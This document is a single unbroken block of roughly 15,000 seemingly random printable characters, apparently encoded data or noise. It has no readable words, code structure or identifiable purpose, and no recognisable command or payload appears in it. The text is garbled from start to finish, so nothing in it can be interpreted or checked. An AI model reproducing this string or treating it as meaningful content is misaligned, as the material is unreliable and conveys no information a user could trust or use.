hJWAA^]Wkr}y0f^|rAAx)OszD+B5sIEQ5^wXV}qh@f9~tN/Q5B;hqQ{u%KTu@Jfr/d]dIB0;r|/ydiQA/popLQ_dI7VfXwh~AE@~sVIBsrxIC]/qrwzpdqIh7U4AK||W(kIuhrKrxtwu7:Aru4~Eq|d]oq9NwR9]wAy+JLQhxA/WBRWuRIJEuk7r_K1IfyLhRXdhz%n~Qu0B14T(K})hknSy^z1NWOENiE0NiWRAUiOdN0sxy%ph{TXh)_dfQBQh5|5^whE~4Ix-6kzUWW;Uhs]y/sedw0EfTt+UQnwhQWYAFX+NhJeU-Xwy1E1VkAsYBYr~~)%p~QSER1T]^7;ftkfi~9o+A7Dp5fEY~(~;~C@6Wru~r]BqA]Jq/fqUsu+~tLLt/S;2^7KNhA6+S(~%OSQ1TpYTEpi1U)DeprwEE]-BVdBSu+BYu~wQ+9]6R-z&sW0hi+Bx6x0~+p/QTVR+|7BV&~)dVhu~D7]:ECk_6i^]U|%d|E@FBeudC~n60eu:Rh_dwCkAT~CY@U]iO-Ut}fW_]kJ_A+F4n(qtJhUf6)i^9&+I0)~_];/_EfU0|UITAwq|ktot0q1xVfE-o;sBJ(5F&h/{-EhWdSWFJx2Ts^B/|&V2sA]I|6wJT^~wUkprBOhoKUR&U6kh9Nd+RU:]JU:E+z@Ns|)^JSSzJAJ}W6:fWO4DB+NCS6S0R]+)@+]rRr;Q6rr]kY5+WNsJqJuxkO0eU/o_6n^|+f2VwqkO6A&~5SCepUoiYSRy5FO4kRW4k}xJ;RSf}rp1B;ANonEh7iBdi~Ud0}sz)fBT1NRJp^p1tTB5UKAt@0sy+k:xsACu:RkI2J-Kt+duAnqXr}|zSJC1;nqh9_k+Eq2@uRk|BUh/_ruWBx^K2I9/T~}SLzS]_rKz)@&YdzU9C+i4]]+2JJU-YxS@f^-x:xBnzO:eQ]6B;0u@4@i|du9SJYBzEAh4]iinB~uD/Sxo6IEB/~w^V~Cpoo+Fe{Bn1+I+zB2E|u:BW04k&U9DyyKp0Q@WYL6/z+2iNzCo0pB^xJxqTuEhqKqzN(:n@]+dUQEAuzw9:d&1Q;eQ6|{Yq~J^O}yN}V:UW}rUizXfTD2hkK+fhV}:2B|d2Q6ie:Qf}]RA(n/:kQX~h~Y-;k:_J12(YyVOLrEuu((yLquSLXrW@w7SLxOI@EUqf:|Js+sJuBWB5))d:T_;UR7;~&ukiRNEx&@k5n^iS|(]&q9NEe2qRR|E__LuD++~Eo2+xBzzx4;ErqzUJi6JE~JzxDE^0E(-x;eSo6Yyqqn;(:Ufe2+~QeIU1:K~]oYqC;@B^d^JSthd-0XhIL(d@WpBQ5~V&BR:NAz:s-O~Q(qJeNw]~0&d27}qeTr6pnR;R7pF0SyF}qnIKfzFh7D_nVEf|StzEpYF};s;k^(_;qe&/ipxU^;rIEhVzx2}sf6-~7Rn:LKRdf:Nz6WhO&J4+&5Ji|WsJIEkR^CN+6S]J||QDIJx@9-/V9fNu]eE6rFAhF|16Y(F~+tnrJE0:]N~hdk+1;fC:(Yw+BVs+q6pqq}h+V6U^+FB-qqS+i~^@yd@]Uw_^~%2-C6tA5C(^^z)VO]^Je_0U_Fo@)e{K79OKdXKDV]FkV7^J-V5)fr4ziXL1)|Qhkk_5X%{4Nz:S7Xzd-qs2CK71+Re:&+WRf:7hFhwoxLV0:pxoAx:kt]:]A7%&)_W}I){6||ITA:ohkhC6Iwrx6(+6x}26xS4~tSr(REW{RyyDxFF5ENo:CU0BX/;1/RWN{+02Nq9:rn&2Vd-+xS^tYsL_f@;LE51RiKh(4wtpY)uO@@Ot1t0U]VikVsAwq:Ct@WAr+stYn10^R0:qrn@i+t:e%@R1T0J1EC{knAei^-swTzuCV+h&f:2Ryu/o0tE7Xu;FYR;YyIOE:~FLJ@WI{E_n0~J}N@o-uWri;iy:N6y0E:df4w]rB(^YI|V/JE_-{(e+W9hEsrT4&uBFL~i}5u~p(L|ATw+1pSh_x&@S~(VNL:0V0TCU%OidhA99o0{n+6to0xpsd49:du+pFkJ:FEBF+KVuAzSqq^41zVshOTQ;x94wezC&Ls1eI{@BFB2+fL0%J4kSFU%:y)2|ee{dhEE;wRB%}tpU|FUkeSh+:td7p}tI1Y9W-e)zJtx1J;E{prIB4;;qL69~T6W6TJIdy~E|N_E{|YrhJ6EtLe4~}uWt4~rBLW4tVK9IzdsiTertJ(wt0Jrr(qtuREyuWSWNd;z:{]yN;&seEI}W-oO2%JxNU6WJrDNI9~y2i|0^%&+|NW}z5Et|_{y{S%zEyB&|KLD;Bi0)sdwBtFyOCBt|s_y{XXBpCXEXSzB4O{eAx5y2&ws~f^6KdTkIz60z^_EeO&w&NXW2WuIeN_EU(_-eNFENLxw+SRDz{dx4^~Ee++Whf|siCDsiS|sUqW0Uyz0NNFrr^)sUJEiN(FEr;os2EUOxBNEL2oWx]RWu;%prz9NNrdwF@BIQNttNyDOwW9/(VoXxVKBtAe@REx7|e)_C;QK4ywQCkrx6yyVFEy~FzX2yeF;nz-Khyx|4RD2hV1(Qr{If}RQR0zCFst]B@Yrfs_WQs_~fs_-f@Uff-)W0EuR{@X_RsF)IsO}{~~n(sIqTsDOik&1TzrExNE2|sDzx@-/uE(fFs/+ryiuR_LVNh%7for1%ourYoI@YsXWEs%4FsXRhoUsx]RO_AekNsTr%W|VAzOYie/DforA~BoWR0QENN9(uyDSxwRT)_h+Yo4U%o4hYooErrx9nurBBrE{rtrrrrru1rLprrr7/pwrr9hO)yxS)6iS&EiSY6~:~kRy(]Ud&+J^U;i_f2iBqNdzCzzBFJKp-;K_L;Do;+1kTLT(UF5-:_~^nXt@Q_17uk)|ER)zoXr-:uL:/DL/r_14xXFwVDQ7U@5d}L(tkRye]o_wqn_(25K%5K_s_1%%_K%D;5XiF%e2nQd0-/XV:/rS(i]uASoyWETJ(TtxhDo(IW0:(itk6R-L-y@J(x;yxWByJx^}-fyE~+E^Bzq@TJySE+0%7~FBrAdOkxqi2u;o4u{@&|R&ipEzCRV0V;dtWq6qC}:4dN^IQf|sNf_RdtdXS)hkwudKOB&i4_WWFRXAAt91:Kyk5u0%Fe27K/%z_Bh&&9K_ru7N6@y6s5Q%/pryt9ORIEWRxh0|xd]riRLqWzAYT)e2iEKhIy497RNqx+1n@&dqN%4S}Fw]:|]y4f~:Lqq~:_k+eFYdFK5fFs():t6fVqF2fUQ;F)i(e)2k0dY/F^nYe5FTKfe9:Q~f6W;95@tN5s1KQo@kI6hSwp]]pIT|W9]~z)^Sxn67yy^FD1^4s{%/|4ow%]e5F@]AL_pV|x4Nz:B-pdDtTUo@xL1V^]V@s~&pB(yw}+JT]X+}]sWdLLwA((^{RfRD/(/&|sEr1;w(&6FeJFINsyy-OooD0kqdWu6EqLFp]oQ}o96Vi-BzUYT_rEJ{O{Q&&W7{{o%i9owN7BYpNy:LUd;x|wVUU^}A|fqyBq]zk_fB1VoAAq2]tpOp(&x|dFnTW%xhn]09QLNh6&6QzhyyekACJnn%ru65OOWIVd_6h6xd:KzWk2yrxwpFJ(y]skpxp@rVy7kfY+ECoONnz+q|IEJ]]96S7Usz;zEQOI(qkq&Qhsq+pdL2{KBRI5@&U@qV}|-2NhtT;W%dDK^hWUqh^kSF(^6i_L}U()dO]OCnz@:&|2f+N]0+}rSVEpD]zztkEr{;rUJIoQD}5UCL5JuuurD0S{kox{B-rrrrVnzFrrIIEDWI;r9yIprrtE9rrxIp25erurhiprrrCCErXExyEIy|/XTII-yEWxX6IrD:&hITzYKro5rrWQpWrI5oVskLuxx:wrty]x2CD{t0pzzw44C4s1eeeIrYQLD(61zSxJrCh^x;;CRpirdUt2Q7JJ%FJSONtyyE20@-FhEx7U{OAhRQLXsdJtqz1@r:OB/5q:6Ls&D+1V}f2i@2Veu/KuLK4dz::U5IhQX}(2iq6@%z@6971ErLFte]5_drukn4ffDQ2IpO+0NFrue~^)_{WtsFIIrE]x0rrrInt5rru;h4L;p^X9RwrrCUX9tE]rJxpIyIzxuwrThLBr)tWqn](pLSzJeRTTT@5stty;k_pIeynx@sQQfCstWWitrRDSzIh~Uzx/@e^&frrrwq_VOpeI-tz&^BRRA7z/]%C%;)-XUTDRx51L}es_fzp}dRLfi_h_;}Fw%:A7s)}XDd^oT4i%hrL+uCuFtx]ViWx29s({Iy&{Wr9%xwur9pDruty~IrCnWEtu6+xEJtr(N_6w5((ypuDdiBs]0O&t&Ioq^WNUD(Arrx{NXY_Y5SyuzW)sYp{orErTkF}xw_r]ufkrpSp|r(EyRSixBrE@_SprrBIDYRkorES5kuoRxLuT~dDy%VFCkBX6R2y{xVQn:SLYspyVXV_RDWw7z{SNRO7+wr]T+y{DqeJd~Q1ySkTBJk6+J_U|6Xyh~{9txE9~7uuE&zDhxCf(eQ-d~;p2sJROkSpExFD{{:Ve_2r/nBq9~6EOr%eoRL+y^fwT+k9&NwxCh}{{W;FWyW9e(pw];Dprx~0pIhBKrQh{^xUezruF^+WEWYDIr^1oO-19_hr9DK9rnT1p)4^+d{BRWR0i/iru~+DrRrIpr~EBuCx6xruYL+|rq+Sp_SzWt5(SBrrr:p2xIU@pWfFDrYUiie+xzr4EW4rU(Xt]1K(u1}uNe]Yf{TC~CY:yRdDOrSCLU|oTxYJxw~x++]o~k|d+T:5&i}5~fWd+]k]J}KddD(F0]{~+5ru+eCBe+X:d~]:LWi6DS+TDuSI5B:nArkd{J~I(JuJVOSLAKU]+Re/FkB;z)6eDB]tp0~DU6L{:ryyW9;]TK~uEEWDDh~nyrw9Ux-kA;6xEIoprrN+2;WVpOyV0kd5nQ:h;|uBTK@KDD7XE_(];J(rQN]yrI_WtwQuSt2Y9IR@{rT5UCYt4DN{0&ItEWr;-wf]YrKBurVWpr-^SWy0C6R5r^CCEV7@ewS@5s--siN9foLQ+Yup+u(W+xtzu4VBdOrIz@VJ}Vxipn(-KU90OK2Q_5:EW2i:Wn6xp&dhh62kx]z|^~R:x}U]OVBOFBuz)(:LEyipF/09:A|f@Q^YFdWf}wWY0@+|(CI-_ykJdu&r&EBI~hpIE^+p^i%SpIpkprk@{Srpup1u/D(9Wru6XCxX}^kWrYDtD]6ooC|f/NrED^qi4i&pLBD{&VIQSwSex;u7BC4-U^fy4RC5(@rudu0Vu&xrYXKpfI~WIr:IBrE0EL{T+ICr4hKzynSR|@ATXu(|1dh)sqOUduoDDEp(pUChiOO~KBXJdFNwN7fJDheNF-4{BxrzBKrxu~6O24n:D]y(^-{RhwI7W-fon02Qqy66o9ui^1kBzQAzz|1~S:%6kqCfEwUyCTUtA2Endd1Bq@/tL6V(__:VE22}p{ohW)fkkr~2_Lxwt:6;:e0RD^@+_CJ2]IC6XL-I9xhupAnU~&RszyE~N0x(~dTLKxWt0Nyn5rruT9kyy/Qto{@i}5e+/q75xJrr]1Y;u]%B}0]):}x-Oyr9;{eOTT5KU+2N((O-u(xA}R@09R66~0JtRE6{%R94W+7yUVU+(}Qz:_YdT6)4o}J;{9]+++xS_oDUOLW&5Xwh9^d|;i}XBKT0&SI2%:^XV5~B4))5(Rx@N41y-ABNxRx1-NJw^Xd:TJ{|ou0ED(rN+2rIOequ]XpCDpn_yyRwpW+2W_12y}4Ww1unIK/DS;yQut^T}C+6fJKX(oyp&)%iCVNJr%4du@C@CwE5Ri%@tL-@zort/z^wf{krTNs@N5h}q5WC_p4znOUU4Y--ys))2VY/QBK&WUEx1}t:~/6_I+2sX-t/n5-2dT91fT^{}OtON^n/~(0uE5u1UsCfp;Es_w4wofV-{B@prCqQf;B^@zfxCRt~JVI)Rh9-{7QQ%EWYs^Uh_BqTqwL50{sd11+V)6+enKeq(Rsr:9SIht(:IIr7RxL+J-SurpY7uOh)eFxJTUryfttOWD{97y9TkDO@9An;Cu(iiifd+XTtx|^%%Ffq|r~Id+s52pV-];FnrrzoI;R~&k(EwhOTB2&6@%kkt%Nkf1A]Vs;&VsY&pw&CNN%~k;)~f4RxxwoTU^~@xY5hEL0qxJ4DVCkAYz-i(r]sxSXDYN-qzUFsrRxrp6^ophxD(+59Y-LpiwSpN5~9+_UAz;d}/RQIN~~}E@2kyr}qW^2YNw^%IBLn~]1R0k^sJ9X|OSFR-CQ0y6(J02WwQ^r-IrySQ9Wynp{SSW&;+DEk}2exFT}fzrt|RT}1L~rkDuVJhxn^L&@Bhr1]yCqyuDu]nEI(S0ItErrR]^eT+s{9B0QhAItXn4:YFVRhhV@^-4rWL0o+rryWA|4%ADW(EWr5B}9J~qXK-CeJJOr+dr6|0^BdBuo1r^%)BSdu]T|NAIi(yp]]-rWTD-9%J2C0B}I}pES)p9rtqoz&RoWI{W_/NSIFT9xEurynOx9(ur%ON0::S-;SS~Q|o|UNEp}T;]6/EB5zBxnE{BuUUA60UEkd~^SCSXQ7othJ0E]NQBBF(/Aph7NVkyrxz6~hrDuQWiuyDXfVz9uV5Cde@o+:UDh2ddpIC7+Y5AEL(9h0}5h0W)(wu;r_~_IuS~V~eWUULzNCK{fL4AU]xf;9T@U]TI-D+erwNurr^(y-UF~//Ad+;JN)(7~So/U@x6rQx;6+f^(Ye7zro(EChsEYR4B}%z-Y^k~DYU-x;7+ndO~oLnhI{s;t~)u|@zADzo6x^iYAX}6AAi^AwUxxIoixwY(wQCAK49Ex;Bpp|)AB%nE5u6IdU{qYF)WdI^E)L:WtY6ytQ_rdKzBt)r6EsXxyTh+u7SN7oQhtR}E(QXr(}F+p0IE@5&rrJ4)/|xorU4ss|u%SAho0rz(@IpEIrqpO^|Rruw4sIV+B^UK+rSu9^pkUEW0x+SiOtC1WCBTxrBhph/Iir~un;65kh/;E|}fs6;T2fV]q~~RUVXCEho+WrThIr+LCtRJpr^p06~ADyC(4B|p|~00@B|B|2-Q]S%FVeS_|ehsRNwFn6p7}S%q~uuBDrUi&UoiSV6BreTW4EDqq+x}Ir%7UE7u6qA~+qA]Jq7TUqAwndT{WtRLDtOuC]RU9(dz0q_sq+r5dq^1JqOf@&:hs(IJxiFApqKqsq{2Dx1r0C62&+h^0+5T2C2;6WXBuC1/0IB|rh&UqIXKrI:rUrzi+r6}BIFEs/DwI+rWiyzN2Y+OW-Iu4yn(fN@SzYIW1prI^ui%0kA:@_-Y&]AUiQ+95+o6%%UXTFkTDL}27}C2^rDexDo]EBpW^orEn-o76NS7BI}X:ROS-u|InB@&dk|IekwooIqz-(qW{YBCSVI9VJUn%TppYB9p_(&pfzr:idx|VUU/{%-L::Wt{Kd6UQK6{kz^)NKukV6(-(r+y}-42F~Iz^p@5pxLzT:2ON&9NVxB);SrI6qo+-2E/WBJSx~|5B^q(}-ICKq%iAwpqVhrhL]-E{&;SY-dWWo)%Ez4)-:D/nKy9rditN:~2(6RSLp;%nC^}_Iw9ndiSAUErJV44nnL-kBV&]7Q]{0IEWEyr~)InCwEuSFhX+Bx^wRyuEpB4)4I4E/B{)WO4eTy4(UOQ(TO+~wqW^0;2n_E-6]iun/^27hOuywxOCeIY~2zBd]-E_&676{:O]V_RSo:7%4^ArIOXi+r6%oyu/)ywNshK)f^pu@It+-rxOq:T^sOpd2yqKSAOd@NK@Bpq:%O||FVyx2qup)qu_sY5|0p2B)p6hJy&04(/IxfQeuYLT+Ook5-)5V^N-N^NDOkyw_u5i2OCKpIxO2BreRueBVIKXXN}k]^qk@^WoBOE]YruD(hn^oyE+5x_RqyrUi:f4yyT46;fiWif(r:f%oOQ/~O+h4uW-wduhnEiz69/LY^+LkxVxi@}&eK&rRAp(]qnL~(5q-1z:e:n_7^n(uYrux+-Ax;O:(1-:|^tLphiriXIL:oK(|J5dw+tL4r5zrNiOd21:^Lw;BS-Nh}iIBz5C2YT:0YthOCU-NB~I0O5hLzKtdpiFd0s:}A1+:1Jr;uSYIspk;oTrpBr-nq]r4~ruwJD;L:^y;/2)z&})z@CUErrur59xr@pr~VrS6~429(5)p+O~QzJyXYdB|@C5o]5e-ODeOI1&uN)Eh+W_z_]iwX}UIptF%d|r:W6+upWensI&;hn_Uh)LU:5LisW_-_zq(;OJuBIUTNox:V2&:nd(d55]x7rriFpqKiE:p1:/KxY;Sx:V5_DTqI:SrI%CW@CO)_JiTx{%Tk|AWK@k5R9KT+KOA(ThtRO@tI46ptk@)Dp:zRNy+uCOBOArh5|iT-^S]psrriNIx{YDrI9DrEKDrItpwW]{E&QrO6DIKAAipi&}-fyDE{zSrur0t9DSpW%LrzU0V/9:|eNr07JfL6n}){u4]LKO5r]&u14hLr{^)p%OEqx;U|:TVY--pE(ExJ^hCVknR+]Lup)XykdxKSp1WL-knV/Jp9{yn%h-k6X^1LFwu|Vk{;6Y::%rzk{1tWn5yW9KLLQ1rr/5zE&fK:DKOUFSid]6A{YBJ6{F{|B2wCBqzRIwWtw@5iqi|Q-5e/]@4ph@QfwTf6411rx-F491%+6T)dFYnDrW}rK]429fiT@{Nf}f5X97|RE^5ynE4xsEELSNyukNn;sEJVs%4LW0AqsCdR~irxzwY6fo5k|oqNkeCruwSRWuKYtYF-rz7w+6^I}k]Czk24z^)_n92TAqRYJ2eF5EUrwqFIx1USwt)x4w%JBF4DdzyruzxwwNJ_hk:5yKUAYyxXE~k}Y@+rEd)exX4wBE(:&F6(F4etyDA_6}E|N@h+wswzL|2_L6{f4B5RoWuhDs}D;o4R79}Ox7(YR9_01r1yr/r+I)5}%f4T_NyUL@d:%)yREE)weoK~DdEYs109Ik};X%F_iQ(5/~+2-0uL}iw26pzxOSnA{fLwq_9skU%thrKr(+;Q|r)qO0Jzz0qyUDJW:C+R1r0hp7i}IY]fC_CT(YLty}wJoxKEirCnN(IESO|p{DKUz()}ydu;drB5FDRNzk571}ypFq0FoY%U-}iVKY]CQ:}_FA@wNO@;Q4fO{}SOtXAiqI}o(C6^TrTBrr/Ii:|YDr~/+BuDCf2D-2;q)41QnR/k9;h1I}T%-Jer6XR}Wz6CrBNNCtDYf)pzoX%6k5oTf~4Jii9&K0x--6J_6&-XDNWotFRwyW%RCxY)+@iNFT:uQq~d52T9y0qAJ@h-)rYN}6nI5z6A)D1JFD1)yxThpr6]r/To_XhOuhzxSd5yi@F_{9z_FWf_X::J56iXq-Oi0DAQY}(|-&ysNiR}65f}(5fsdt~{d]C7hIx]4Y]/hY]B1LrtSwdrIrr~1%x%Ru({6y9&J6@}^V{QB}9&KuN(roNfEANoDrye0KDShE]X/5)(in&)K:Qp4%){9wCiIpw12WBCEfAWwiRWi/:(B/5KyEIkzVnKzqry%-wKps)Sh25qU@dCwY+ArprI2(W_hDpE%BN;]R_+r9(Ru2pkXEuIKsWDse5_SV2kkL_WszTF]XU-/XYNW2~|z{u{_4:9Bo^S^65~)9fsi7dRrhD]isL}iwOWFB;A~DJ5k09@@QTT:(wq]Je%xs7FU/;~6J_yxuruI|uu];udWXOqe6I6_dDRdxFw92BNE7K4UpX0+i2-TrzK/~{|XNU;+(e:sp{ns96E%&:U2s&^2C;wOxUfD7&d2q9w+EJQWO;tU]owiC{:R:zTR:hTAXB6AEArwkExn%;-rL~OO~E}rJ9IxF2@pt2Lq;zXTXns:T@6TzQ1w_O1|LB@VF]_1]|:VI+@45OKJQdk-TOnhY&VLiV%Lw7)L0710zywfs~}JousY9WrnVDSu)/RU(W}L:+N;D@UL@E59^SAdE^u]BIIDr0yrFNyr1hFLfR-u(S_s~}Sx|tuSQi5p/9oXhOTrr)%XrL{4{^--(}OYw|1/e_2nNW@%UDK/YU9Yz~(QrUW/r-60E6IFohTLKdD(@JrzoJ@YYBCprx}prOqBr:C%0{Dozwn~rAnnDRF:z0S~4y+LY:7to45XqLt;DLUFK1wK{K/7Dh^p:T&69]u-XEoyRfyf5tt@n]w7/k;QLqA%}qp_Y6Ss+}774TCo1V_X-^]0yh+]qrtW4F0d|%0_52so~f_Xr&Ty5Sy0tKT}sTiCSL^wFs)Bnn@o09fBU)O]D;Dkxxrzpoi]huO)k4r&yWpDrWSdzI0&]DxA^u(~^~(N2J@Yqzkh^Sp%EK6Je:L(9EA]En0sEti}FCYoF5i4_5DI_~rN_1%1_w(NNDS^;4B^/4SF;4LUuFI:zF|-@f5)@Q)&uCFWir1AsF)AsNBUkY)J@;)2K;sYn7w7Qr-:ki7o1%X@1)t]z%fXs|%rx;@f@WEh^ONOEw]W2xpRuyVtE0NO}EC~WS-yk}]O~xkiJy^|z];:e]Sx~U;&y+L-;Ek4JL}}N2yK(+x4J{%fIWyzsI^~WIO7Sonnp:xui-x2rIIIz;ruRrpt9C|ri+Erx+rE9pIW09krhrIiU-^IVyX@p]Lf|LBi^N:}I-+~OUx-Vtk6~r^%pE@BozurBrIr]pxrIWDoy-w9C~A1pzD-hxuwh6nCsLDn(%fx6u~]iz]uKDAEShJLo:iJNi6{O}Kw65wh}e{E(dS^5etRipyT-)J_EYF]w9pF&5^i/n5]/]6zdx@p1Vh~o}L%KQY}-&fs&f{z94^^xf4_|h{11_/;:)/&XAFsh;O(LtF^s&Rx{_{9nCyo/R1Q%%d(y]]~0&RBSB(AU)i~~~ohYN]WWUrBOBp|5^~hi6&BOkEN75SB00Lk1tNe|D)n~uNe+Xo0]]r25ehIpihyS]IOIxCp}]N;BIVxu~UOBEE;92I]Rrpzx;rBVVKFAUdi)~@ppDneT|&AxE:QJqOwY_sq]@u(SCrWxW(RFJhC6}9@^xu^V:-UW-+(JF^d21&n@V(Y+tWWd-OrENO6qti@@6d)7rt)zt6ySOrkJoC/pRL:_{Exi2w9WYety(|D-qRRDrR|d|w9stxur0XBLyIitA~ID4X_JUO;eiJp-rWzntkzs2&4ddf7eIeUD{@FQVx|p||}/IfpYfS+:DQruN@ss0yiyV|pLDUTuNzxkTVoOESh&-hxhR)Knd@s92o-WSoJq^__|6K^%T+w+BDrDk%Yrr9ru]wq:Wr]WR~IrA+YCYwurpEoTIii)6&+Uy]I~6SArIWL-W]ifoBiIIydnNw&&}T_Lu(+9hIVnJ6y;Vd^-XfxUOkd((on+nD:w}t2uJtO:IpCy]Y6V6V5U|tOOt{WY6p:661zduk%Y-+((E)7I6q4DRs&(K)9yY(+E:k@/Rw:X6Yp:F@LsA64I}QU1ROIfQ-(}eVD%Y]&sSrUuy]eeLBxfuuQUxf5|2/%J|@ex6(ox;@472NEt)BiB:6FF6}h^;ks9&oW-O22~hKn_SN]FWz1{Nor~ryrxDuAr|_;IWrexBuIODF6S7&SSDB2VA)5(EV}yyyNz1x4+4uS2tE+N+CILIz9+i){TxW/JSxd]h|kJX+L_Lq{TTTswyyxN|Ni@pBJt;zddKXfwqFRO7R{kRW)xt}ztELfXBLO|XY{Kf9:%Qz%BpsoOkkOL+D:Sz}(d/y5xp1-w2)Kp~11{k:r{EuArLVVF/iO-r(u+kwUEpWspOpFesNwW9TL(-zVNe/S)ouC0WEVhWEV|xhxWd2IoA)6qROOC2EF(URy+Efw(}E_zuu(]DUVpW~szBA4Iewruy|Tqrt(T}{z%WO9dzYK}d@_-EJxV]DWLWxn0koux6CBO]zIrTsJ)6{5:r:-~hxToBk^|+rJ@~^fARpo:(STtYNyQw6|pS6SWrzN0rr^(X-2|9pet{dp9%1k]4ISyyO9X:]7yUIkC;ID|A;es+~DUhkzWOT:uhBOpp2:0nK4SY@u;%xAeN||eDei)A&X0ULO;02r7E|wesI1]FJEkBFooW0Q]y49x))A]nxrExyS2N)pwwYi]~O4(iTu-Yy(NKod0hu]N5ShBxrT4~Wp-Vt/Qryxuuzrht^WR-CokLEWI]rrhhEp-EnL2|:f]tLrB9Eu{zT6&w4pqI~Er]{+_rLIWLruX^xyi}::6p+k(y{4BL-RU6Ry^_w-JC(:|0nDCxe4sC|9IYu+EFU)uu/sdzVfXd-ne~L]wxUrpzxAC}9Oxo)~zrBJik5:JUxd]x@E0dSkVtW];7p~;YDVS9C(6ho;yE]}Bw^YA^nFp_XuC1]i@(Sx{LOukErVB_E4z}4Y1UU]2(f%I5xxxJ~]rhzppf{Y]w6eEe;E@|t^x5S]t^B_B}4S(:U(VT|NT^kpuhXr+XFOr-u_7X;W~9zu-]}D42i_E@]IS(OxxqrrYwWLiSE:/R+UO5t-pIJr-}{EO0w+Y]w]BkU9qu2EU}9@0WSK5KWAt-i(;Oy20VrXERXF~EYQR}WFh6W]hETEOOu@rB_FQ]W_]IUN^0U(J0@zSL_JsR+TSWydFEr{e^}pfwVWrA;JC-k5}En/_wd@K&zsqInrDi}h^(_:DL0YVtBAI2U-r~@DUi}htiL+54Ayqiw4(NQ6o)d@}iksRJxU(Ks+|qWE|I9&]-(eDdFYS&k(;Lnqr~1rqDWVortk]pu}|@DfVFKiytEL}L+A7zD1IYruE:hqtB~WyISxo]oD/FyE-NIrrWr&JJ]]hSYeiA1Rs_p^h0z0C&+BVVO+(-k&dIQ2seeC9//F:(YA(S:qFR}7W2i)6p0r~nwu^;i|W0S(o6w9BL)Dhe@dKQRYUY7ysXA96Q~ki2IDqdC^:UA|(D&t:OKNkh@E1CQDAAKF1i%J7()AYotzr-N]SII5O]rDh}qy]z5AXL5BEE2{k@S&T2r^N-I^60T0d)OY^xp;xYeE29T(7{9|6eQ65rp-KDWVE@R+ko1fDhd5r~w|tpu-]u@|iexw&X%rxt};(-Ou^^tICf9kWVNykO%sROCYx@By/Az(hhR9eytLCFF5Ci6@7|FW]rEkqVO;&2r5C6q|kISD_wz{7^;J+RF9750OANIdkB6q%yrW0Aqu@x:-np:^||K7Xxnsx@t/AE%K%(0;/W%(L&kx]-p2r0So4soIL2rtzhur_qOA7~5;_6VJ0TD0BwIzL@Ax~RL_+~yx}DF)I_^VyTn(y(k0|6-soudfiyr2oL^2}RVNEnpruhk|qxn;E%We6{rw:}KrS|5_()~0^WOVQpuC9i_AxW/|(D~)6KQ//VFhwQLE6w)6-^:y1+k+f5IIF(4+2t}d4w|0iR]F%nTLqDz;rS:@pX+YxS4hrsrtq};x)Eu7T@s_(X(@J]wV}k%TsNtp/]wOS(OT+~_DrAE}fsQU~dB}d5xwptf9oNp}J)%RY/r1^s^:@(^rX:SROXeWE5}FeCe^CdVL2:d9o06zO__V+]U:/okE+Ny:&r5Fdnt1{5Y/tSQ%xi1QEnOe%eS]55^K(SCQOXxErnyWuf~OI~_qN{Dwik%LnDdV%D01zi5XUx4oJfn-hhq~2E90J:Fh4Ud_u}X]+qKrUIxIptWCVKk(F&)ND@NRF4Weq&-iu|TDR~O@y}For~dno~Xh]qWi-0CS-@n@DCn1RVwkEk1D}26|+TqtrshhfpydEu0ALr|JOA1oSEr2BrEFBEw%fS5QS0:^+9x@+@p{RV7-O&O1JIW;Eri_N}okN9Od~sLBRE2}Lr{iD9I7J@EiBrWCh]-2OBW:fE49Js4%+V2y]@w~Ukr5Iq(;B|qCixw&uDxCqC|uoVuI+/Q}:ryAk(UhKefhKDf%C)A-EUUe^QN-fTh6(Ah/U_]}%Cf@T_U/TsUIeXUkq&]d25E{eTUs(%(2i9Us7%I+E-rOEBh+_)u_q:pOkEp%LSxu{JUq9e6uC7(0T%]WK|Nn+5h(;Aut~dVw@trwQ_NBdiyeJdIYu5]rU{yYL5pYuN(e:Ffn5hIxY:-LNBhYLK~Yk~uB|9u-5@N%iU+Okq]Th&yhsWWh/+Ayt((htLY]ruUp;nf4OEUN~w]N}9IxEnxkd^pt|pruY/fp1BfErBu%|Ci9KqY9B:(u9|yx%fIrQi~}f|h}{CIDU7EwhK-V~Errdh({hhhd49-^+s;ruzhd:p&/6-%-pr:IUw^CUNowx)^uxqUVz|i]]1IRr~p-xdrIp6BJ)o@SNw9}U7I4p5%qkhVrr|^ppCNo&7J~rRyIps-VtwVWUXIhWS|WpCiWtzRSIuWsETArCz}irXfrhrBsURC9U_)hCz{k~fu-]5}&|Wh4&{:EEL22Iqq-dU-VCJW|7BNuCCB&|YYot^~W|&q]zz)ox4xrue9S|Uow]&Kny]ihCsBoBeoO+]1~r;X9Vxt@]t^9Sr6Jf(WVrWAhr7ssS+{ASVYifX_2f^s0fO%-6u~JSUDh6U+-6Unpr--BS6pJpXA^z;V|SSCIUwy]i+^C9+yx&E4|z)-AiNO&xCwDEy%q/}n5oD0}oreE%]@TqoRnD0]+E9EUqsu+:iLQRU|sorrh{wdFLp+|xVCUhV-;JE:{V]|1ErI5{WT9J&X5Uu)whT}S^-}_U~tY:WVyLT9Rx-16I^r]J6+urU(OpSe^d9@p}hryD~rYrECDQOo4JI]1z~-ydS&J]np_OoQVBUprK~BV6hAz~s10h@+Y}@L^U^W9W9USUT)]E}:IIBdS~-u:L2)Iq:zqqU9e0R^S^|;^:iY:zUz5TkK]O67QRu7;BrkUFrkhk96D0-](hJ_S^]T0x~L|(r+t{We7VBwNWunw_-+}SswqLr1Ni~NoLniR+}BFkkf1qp{e0~{OLE2:W99h_7{5]2iAJJ(Yo}^YVQ^AKTIu+-Ei]d+Tzhk7-oSx7x:7kF+xNfx]o6pB/tS6/@^;t0W~w5rx&r]WJ0pRkTue(h]eYrh%^QERoU~eh^^hr+Srx%uE9(f5&Jf6C{SVz(-EO];UNqd6dUI^qfkUzXJkT);6kd^6EOAS5^kdqErdNsO)XdVCfhEuIFIx+Tr6;fExzBVuYz]i+rqX4~kFN|BO~uOu;)rwi0xqA&Ox2rfKA(:^s}S@u5kqe9kB)U:qxfIeU~NR-{Os/9r;^zit5N+f2{iwkkYqU)yI+^xIfE:2+uuTs|+Jt+YNR~fJ76:7SU-hh;:]2pUQ0_Y7;ii&0QILEy|/rYDWY)5DC_QWy-oqCRuKtD6}+_tE:~)::UDz]2KU|6-^)9Th]5r^rV:hrRoIrU4A:CUVyJ4]BkOs:4D^:1(::49KkB^kfQKweiqrk:SUSSpI5tQD67d4uNnIWXXJS0SueFQC^%D|5dqOVsChp+0rrNxpSQ%dri@DBQQdJ77u9}WtIf_qqr&~FJTB51_-J2~|rRTD2-]kYJ%9NqK:5/4d5}}+r6Brq2S:L]q-L]_WL+Bk(4rh(DTtt6RTIREtIIAiW;